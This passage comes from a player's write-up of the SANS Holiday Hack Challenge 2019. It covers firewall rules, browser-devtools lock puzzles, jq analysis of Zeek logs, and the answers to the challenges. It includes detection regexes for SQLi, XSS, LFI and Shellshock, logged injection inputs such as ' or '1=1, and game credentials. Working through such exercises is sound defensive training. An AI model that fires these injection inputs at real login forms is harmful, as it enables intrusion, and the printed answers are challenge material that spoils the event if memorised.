INPUT and the OUTPUT chains. 3. Create a rule to ACCEPT only remote source IP address 172.19.0.225 to access the local SSH server (on port 22). 4. Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80. 5. Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80. 6. Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface.
Let's take care of the first rule, setting the default policies to DROP
for the three mentioned chains:
elfuuser@54cbc0276e93:~$ sudo iptables -P INPUT DROP elfuuser@54cbc0276e93:~$ sudo iptables -P FORWARD DROP elfuuser@54cbc0276e93:~$ sudo iptables -P OUTPUT DROP
On to the second rule. We must accept already established incoming and outgoing connections:
elfuuser@e57e7cd77272:~$ sudo iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT elfuuser@e57e7cd77272:~$ sudo iptables -A OUTPUT -m state --state ESTABLISHED,RELATED -j ACCEPT
For the third rule, we must restrict input connections. To be more specific,
only the IP address 172.19.0.225 is allowed to access the local SSH
server on TCP port 22:
elfuuser@e57e7cd77272:~$ sudo iptables -A INPUT -s 172.19.0.225/32 -p tcp --dport 22 -j ACCEPT
The fourth rule also concerns incoming connections. However, the rule is a bit more permissive: anyone can connect to the TCP port 21 and 80:
elfuuser@e57e7cd77272:~$ sudo iptables -A INPUT -p tcp --dport 21 -j ACCEPT elfuuser@e57e7cd77272:~$ sudo iptables -A INPUT -p tcp --dport 80 -j ACCEPT
The fifth rule concerns outgoing traffic: we must allow every connection to external TCP port 80:
elfuuser@e57e7cd77272:~$ sudo iptables -A OUTPUT -p tcp --dport 80 -j ACCEPT
Finally, any incoming connection from the loopback lo connection is
authorized:
elfuuser@e57e7cd77272:~$ sudo iptables -A INPUT -i lo -j ACCEPT
Once we have done everything, Kent thanks us:
Kent TinselTooth: Great, you hardened my IOT Smart Braces firewall!
Open the Sleigh Shop Door
We must try to get access to the Sleigh Shop. The door is garded by Shiny Upatree.

Shiny Upatree says
Psst - hey!
I'm Shinny Upatree, and I know what's going on!
Yeah, that's right - guarding the sleigh shop has made me privvy to some serious, high-level intel.
In fact, I know WHO is causing all the trouble.
Cindy? Oh no no, not that who. And stop guessing - you'll never figure it out.
The only way you could would be if you could break into my crate, here.
You see, I've written the villain's name down on a piece of paper and hidden it away securely!
So, we must try to break into Shiny's crate. It seems to be locked with several locks, and we have to solve riddles to find the codes to unlock them.
It's important to notice that the codes change every time we reload the page,
and every lock must be unlocked in one go. So be careful if you reload the
page, or perform an action that would reload the page (like displaying the
source code via Ctrl+U).
Let's go:
- You don't need a clever riddle to open the console and scroll a little.
So, let's open the browser console, in the developer tools, and scroll to the top:

We get our first code: AF1XO1BQ.
- Some codes are hard to spy, perhaps they'll show up on pulp with dye?
Hmmm, what? I didn't understand anything, so I took a look at the hints:
- Most paper is made out of pulp.
- How can you view this page on paper?
We can view this page, by printing it! Let's try to print it to a PDF file:

We get our next code: 17OT8MUP.
- This code is still unknown; it was fetched but never shown.
Hmm, the riddle seems to imply that the code was downloaded by the browser. Let's see in our browser network tab:

We get our next code: NZ50BMID.
- Where might we keep the things we forage? Yes, of course: Local barrels!
The riddle seems to hint to taking a look at the local storage:

We get our next code: TBM5L28P.
- Did you notice the code in the title? It may very well prove vital.
We look at the title in the browser's window name:

We get our next code: QWSJCUG9.
- In order for this hologram to be effective, it may be necessary to increase your perspective.
I didn't understand the riddle, so let's take a look at a hint:
perspectiveis a css property.
Alright, let's take a look at the perspective attribute of the image
next to the lock:
.hologram { perspective: 15px; width: 150px; height: 100px; border-radius: 20px; transition: perspective 5s; }
Let's increase the perspective attribute:
.hologram { perspective: 9000px; width: 150px; height: 100px; border-radius: 20px; transition: perspective 5s; }

We can make out the code: 6O0X1TVU.
- The font you're seeing is pretty slick, but this lock's code was my first pick.
Let's look at the font attributes in the CSS of the page:
.instructions { font-family: '1SWUSZZ2', 'Beth Ellen', cursive; }
We get the following code: 1SWUSZZ2.
- In the event that the .eggs go bad, you must figure out who will be sad.
Let's see what event is linked to this .eggs object:

The code is VERONICA.
- This next code will be unredacted, but only when all the chakras are :active.
:active is a CSS attribute, let's look for chakra in the CSS:
span.chakra:nth-child(1):active:after { content: '77'; } span.chakra:nth-child(2):active:after { content: 'QS'; } span.chakra:nth-child(3):active:after { content: 'X'; } span.chakra:nth-child(4):active:after { content: 'HI'; } span.chakra:nth-child(5):active:after { content: '9'; }
We get the next code: 77QSXHI9.
- Oh, no! This lock's out of commission! Pop off the cover and locate what's missing.
Come again? Let's look at the hint:
- Use the DOM tree viewer to examine this lock. you can search for items in the DOM using this view.
- You can click and drag elements to reposition them in the DOM tree.
Alright, let's use the DOM tree to remove the cover, by dragging and dropping the cover element:

There seems to be a code printed on the PCB: KD29XJ37. But there seems
to be missing three elements on the PCB. If we look around the CSS file, we
see that three elements are linked to the lock #10 c10.
.locks > li > .lock.c10 > .component.macaroni { background: url(../../images/mac.png) no-repeat; } .locks > li > .lock.c10 > .component.swab { background: url(../../images/qtip.png) no-repeat; } .locks > li > .lock.c10 > .component.gnome { background: url(../../images/gnome.png) no-repeat; }
Let's look for these elements, macaroni, swab, and
gnome, and drag and drop them on the PCB:

Now, let's input the code, and unlock the final lock, opening the crate:

The villain is the Tooth Fairy gasp.
Objective 12:
Wunorse Openslae's Cranberry Pi Challenge
Some JSON files can get quite busy. There's lots to see and do. Does C&C lurk in our data? JQ's the tool for you! -Wunorse Openslae Identify the destination IP address with the longest connection duration using the supplied Zeek logfile. Run runtoanswer to submit your answer. elf@a71d36bc6488:~$
Alright, we must look for the connection with the longest duration. Let's take a look at this log file:
elf@a71d36bc6488:~$ ls conn.log elf@94a92f24ac33:~$ head -n 3 conn.log {"ts":"2019-04-04T20:34:24.698965Z","uid":"CAFvAu2l50Km67tSP5","id.orig_h":"192.168.144.130","id.orig_p":64277,"id.resp_h":"192.168.144.2","id.resp_p":53,"proto":"udp","service":"dns","duration":0.320463,"orig_bytes":94,"resp_bytes":316,"conn_state":"SF","missed_bytes":0,"history":"Dd","orig_pkts":2,"orig_ip_bytes":150,"resp_pkts":2,"resp_ip_bytes":372} {"ts":"2019-04-04T20:41:01.862738Z","uid":"CCuAk24L1kIclVKz4l","id.orig_h":"192.168.144.130","id.orig_p":55106,"id.resp_h":"192.168.144.2","id.resp_p":53,"proto":"udp","service":"dns","duration":0.000602,"orig_bytes":47,"resp_bytes":63,"conn_state":"SF","missed_bytes":0,"history":"Dd","orig_pkts":1,"orig_ip_bytes":75,"resp_pkts":1,"resp_ip_bytes":91} {"ts":"2019-04-04T20:42:09.277476Z","uid":"CRRCaj4bvzUJRRpmR6","id.orig_h":"192.168.144.130","id.orig_p":59679,"id.resp_h":"192.168.144.2","id.resp_p":53,"proto":"udp","service":"dns","duration":0.000923,"orig_bytes":34,"resp_bytes":34,"conn_state":"SF","missed_bytes":0,"history":"Dd","orig_pkts":1,"orig_ip_bytes":62,"resp_pkts":1,"resp_ip_bytes":62}
So, the conn.log file is full of JSON data, one object per line, which
has the following interesting attributes:
id.resp_h, the destination IPduration, the duration of the connection
As the console suggests, we can use jq to parse this data. Let's create
a jq filter that will give us the destination IP with the longest
connection duration. You can use this guide
to create your own filter.
elf@94a92f24ac33:~$ jq -s '[.[] | {duration, "id.resp_h"}] | sort_by(.duration) | .[-1]."id.resp_h"' conn.log
Let's break this down:
jq -s [...] conn.log
This calls jq and tells it to treat the data in conn.log as a
stream of data (since we have one JSON object per line, and not, say, a full
JSON object in the file).
[.[] | {duration, "id.resp_h"}]
We create a list of JSON objects, based on the attributes duration and
id.resp_h. Note that we had to put the latter between double quotes,
because of the dot in the attribute's name.
| sort_by(.duration)
We get the created list, and sort it by the duration attribute.
| .[-1]."id.resp_h"
We get the last element of the list (index -1) and query its id.resp_h
attribute.
Let's give this a go:
elf@94a92f24ac33:~$ jq -s '[.[] | {duration, "id.resp_h"}] | sort_by(.duration) | .[-1]."id.resp_h"' conn.log "13.107.21.200" elf@94a92f24ac33:~$ runtoanswer Loading, please wait...... What is the destination IP address with the longes connection duration? 13.107.21.200 Thank you for your analysis, you are spot-on. I would have been working on that until the early dawn. Now that you know the features of jq, You'll be able to answer other challenges too. -Wunorse Openslae
Filter Out Poisoned Sources of Weather Data
Inside the Sleigh Shop, we find the evil Tooth Fairy:

The Tooth Fairy says
I’m the Tooth Fairy, the mastermind behind the plot to destroy the holiday season.
I hate how Santa is so beloved, but only works one day per year!
He has all of the resources of the North Pole and the elves to help him too.
I run a solo operation, toiling year-round collecting deciduous bicuspids and more from children.
But I get nowhere near the gratitude that Santa gets. He needs to share his holiday resources with the rest of us!
But, although you found me, you haven’t foiled my plot!
Santa’s sleigh will NOT be able to find its way.
I will get my revenge and respect!
I want my own holiday, National Tooth Fairy Day, to be the most popular holiday on the calendar!!!

Wunorse Openslae says
Hey, you know what? We've got a crisis here.
You see, Santa's flight route is planned by a complex set of machine learning algorithms which use available weather data.
All the weather stations are reporting severe weather to Santa's Sleigh. I think someone might be forging intentionally false weather data!
I'm so flummoxed I can't even remember how to login!
Hmm... Maybe the Zeek http.log could help us.
I worry about LFI, XSS, and SQLi in the Zeek log - oh my!
And I'd be shocked if there weren't some shell stuff in there too.
I'll bet if you pick through, you can find some naughty data from naughty hosts and block it in the firewall.
If you find a log entry that definitely looks bad, try pivoting off other unusual attributes in that entry to find more bad IPs.
The sleigh's machine learning device (SRF) needs most of the malicious IPs blocked in order to calculate a good route.
Try not to block many legitimate weather station IPs as that could also cause route calculation failure.
Remember, when looking at JSON data, jq is the tool for you!
Alright, let's download this log file and take a look inside.
So, this file contains one big JSON object, and we must find traces of SQL injections, XSS, local file inclusion, and shell shock exploits. When we have identified at least 100 bad IPs, we can block them in the Sleigh Route Finder so that Santa can calculate the correct route for his present delivery.
But first, how can we log into the Sleigh Route Finder website? We don't have any credentials and Wunorse don't remember them. If we take a look at the quick start guide we decrypted earlier, we find an interesting piece of information:
The default login credentials should be changed on startup and can be found in the readme in the ElfU Research Labs git repository.
I first spent some time trying to find this git repository. I performed DNS bruteforce against the elfu.org domain, but didn't find anything interesting. I also try to use gobuster against the https://srf.elfu.org website, but also to no avail. I then tried several Google Dorks to try and find this mysterious git repository, but the only thing I found was this weird letter of Wintry Magic, that I could make no sense of.
I then thought that maybe we could try to find login information in the Zeek
log file. Indeed, the different events have a username and a
password attribute. Maybe the login information we're looking for is
there? Let's build a jq filter to find these information:
$ jq '.[] | select(.username != "-") | {username, password}' http.log { "username": "q1ki9", "password": "-" } { "username": "servlet", "password": "-" } { "username": "support", "password": "-" } { "username": "admin", "password": "-" } { "username": "Admin", "password": "-" } { "username": "-r nessus", "password": "-" } { "username": "admin", "password": "-" } { "username": "admin", "password": "-" } { "username": "q1ki9", "password": "-" } { "username": "6666", "password": "-" } { "username": "6666", "password": "-" } { "username": "6666", "password": "-" } { "username": "' or '1=1", "password": "-" } { "username": "' or '1=1", "password": "-" } { "username": "' or '1=1", "password": "-" } { "username": "' or '1=1", "password": "-" } { "username": "root", "password": "-" } { "username": "comcomcom", "password": "-" } { "username": "(empty)", "password": "-" } { "username": "(empty)", "password": "-" } { "username": "(empty)", "password": "-" } { "username": "admin", "password": "-" } { "username": "(empty)", "password": "-" }
Well, we can see the SQL injection attempts, but no useful credentials. Then, I looked back at what was said in the quick start guide: the credentials are in a readme file. So, let's look for readme files in the Zeek logs:
$ jq '.[] | select(.uri | test("readme"; "i")) | {host, uri, status_code}' http.log { "host": "srf.elfu.org", "uri": "/README.md", "status_code": 200 } { "host": "srf.elfu.org", "uri": "/README/", "status_code": 404 } { "host": "srf.elfu.org", "uri": "/cgi-bin/README.TXT", "status_code": 404 }
There's only one entry with an HTTP status code of 200. Let's try to download the file https://srf.elfu.org/README.md:
# Sled-O-Matic - Sleigh Route Finder Web API ### Installation ``` sudo apt install python3-pip sudo python3 -m pip install -r requirements.txt ``` #### Running: `python3 ./srfweb.py` #### Logging in: You can login using the default admin pass: `admin 924158F9522B3744F5FCD4D10FAC4356` However, it's recommended to change this in the sqlite db to something custom
Hurray, we have our credentials! Now we just have to find the malicious IP addresses to block.
By taking a look at the logs, we can search for the following terms for the different attacks:
- For SQLi :
SELECTandor - For XSS :
<script> - For LFI :
/etc,../, and./. - For Shell-shock :
()
We'll look for these values in the uri, user_agent,
username, and host attributes:
$ jq '.[] | select((.uri,.user_agent,.username,.host | test("SELECT|<script>|\\(\\)|\\.\\./|\\./\\.|/etc|or ")))' http.log > attacks.json
We can see our regexp that we had to escape the () and the ..
Alright, how many different IP addresses is that?
$ grep id.orig_h attacks.json | sort -u | wc -l 62
Hmm, pretty far from the 100 necessary IP addresses. Wunorse Openslae advises us to look at the attributes of known bad events. Maybe we can try to identify other bad IP addresses by using the known bad user agents: it's possible that a known bad agent is using several IP addresses. We can try to identify them by their user agents.
First, let's create a list of known bad user agents. We'll remove user agents that were used to perform attacks such as SQL injections or Shell-shock.
$ grep user_agent attacks.json | cut -d: -f 2 | cut -d'"' -f 2 | sort -u | grep -vE 'SELECT|\(\)|google' > bad_user_agents.txt
Now, let's query our events matching our bad user agents:
$ while read user_agent; do jq '.[] | select(.user_agent == "'"$user_agent"'")' http.log; done < bad_user_agents.txt > malicious_events_by_user_agents.json
Now, let's extract our unique IP addresses:
$ cat attacks.json malicious_events_by_user_agents.json| jq -s '.[] | ."id.orig_h"' | sort -u | tr -d '"' 0.216.249.31 10.122.158.57 10.155.246.29 102.143.16.184 103.235.93.133 104.179.109.113 106.132.195.153 106.93.213.219 111.81.145.191 116.116.98.205 118.196.230.170 118.26.57.38 121.144.25.34 [...]
We can now paste our list of IPs to the SRF web site:
$ cat attacks.json malicious_events_by_user_agents_bad_regexp.json| jq -s '.[] | ."id.orig_h"' | sort -u | tr -d '"' | paste -s -d, 0.216.249.31,10.122.158.57,10.155.246.29,102.143.16.184,103.235.93.133,104.179.109.113,106.132.195.153,106.93.213.219,111.81.145.191,116.116.98.205,118.196.230.170,118.26.57.38,121.144.25.34,121.7.186.163,123.127.233.97,126.102.12.53,129.121.121.48,131.186.145.73,13.39.153.254,135.203.243.43,135.32.99.116,136.59.204.152,140.60.154.239[...]
We submit it, aaaand:

We get a correct route ID!
Now, during the write-up, I tried submitting the exact same IP list, and it didn't work, soooo whaddup SANS?
Anyway, we can now access the Bell Tower:

Santa says
You did it! Thank you! You uncovered the sinister plot to destroy the holiday season!
Through your diligent efforts, we’ve brought the Tooth Fairy to justice and saved the holidays!
Ho Ho Ho!
The more I laugh, the more I fill with glee.
And the more the glee,
Merry Christmas and Happy Holidays.

Krampus says
Congratulations on a job well done!
Oh, by the way, I won the Frido Sleigh contest.
I got 31.8% of the prizes, though I'll have to figure that out.

The Tooth Fairy says
You foiled my dastardly plan! I’m ruined!
And I would have gotten away with it too, if it weren't for you meddling kids!
And, what is that we can see in the corner... Why, it's the letter of wintry magic we found during our reconnaissance of the elfu.org domain! Here's what it says:
Thankfully, I didn’t have to implement my plan by myself! Jack Frost
promised to use his wintry magic to help me subvert Santa’s horrible reign
of holiday merriment NOW and FOREVER!
Oh my, sounds like things aren't over yet...
Conclusion
Well, that's it for this year's challenge! It was a ton of fun, with some unexpected tasks, like cutting a key, and such. This year's challenge was clearly designed to show the blue-team side of the equation, which is kind of neat since it's not frequently shown in online challenges.
Thanks a lot for the SANS team for a Supercalifragilisticexpialidocious Christmas challenge, and see you next year!
Answer to the questions
- Someone sent a threatening letter to Elf University. What is the first word in ALL CAPS in the subject line of the letter? Please find the letter in the Quad.
The word is DEMAND.
- We're seeing attacks against the Elf U domain! Using the event log data, identify the user account that the attacker compromised using a password spray attack.
The account compromised during the password spray attack is supatree.
- Using these normalized Sysmon logs, identify the tool the attacker used to retrieve domain password hashes from the lsass.exe process.
The attacker used the ntdsutil program to extract hashes.
- The attacks don't stop! Can you help identify the IP address of the malware-infected system using these Zeek logs?
The IP address of the infected computer is 192.168.134.130.
- Access https://splunk.elfu.org/ as
elfwith passwordelfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along!
The message left for Kent was Kent you are so unfair. And we were going
to make you the king of the Winter Carnival..
- Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name.
The turtle doves were taken by Krampus Hollyfeld.
- Help Krampus beat the Frido Sleigh contest.
Well, I did, and got the code 8Ia8LiZEwvyZr2WO.
- Gain access to the data on the Student Portal server and retrieve the paper scraps hosted there. What is the name of Santa's cutting-edge sleigh guidance system?
Santa's seligh guidance system is called Super Sled-o-matic.
The Elfscrow Crypto tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can't send you the source, but we do have debug symbols that you can use.
Recover the plaintext content for this encrypted document. We know that it was encrypted on December 6, 2019, between 7pm and 9pm UTC.
What is the middle line on the cover page? (Hint: it's five words)
The middle line is Machine Learning Sleigh Route Finder.
- Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny?
The name of this year's villain is written, The Tooth Fairy.
- Use the data supplied in the Zeek JSON logs to identify the IP addresses of attackers poisoning Santa's flight mapping software. Block the 100 offending sources of information to guide Santa's sleigh through the attack. Submit the Route ID ("RID") success value that you're given.
The Route ID is 0807198508261964.